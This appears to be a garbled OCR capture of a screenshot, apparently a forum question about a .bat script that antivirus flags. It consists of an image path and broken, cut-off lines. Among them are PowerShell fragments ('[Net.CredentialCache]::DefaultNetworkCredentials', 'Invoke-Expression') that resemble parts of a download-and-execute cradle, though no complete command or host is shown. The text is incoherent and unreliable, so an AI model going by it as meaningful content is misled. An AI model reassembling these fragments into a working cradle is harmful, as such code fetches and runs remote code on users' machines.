
(.bat) that is not obfuscated but it has a very low
ca7bda9b3d9687ca05b1d584. The file is detected
f the script! Why is this script annoying people?
tials=[Net.CredentialCache]::DefaultNetworkCredentials;i
and
)
Invoke-Expression
serInput -PassThru
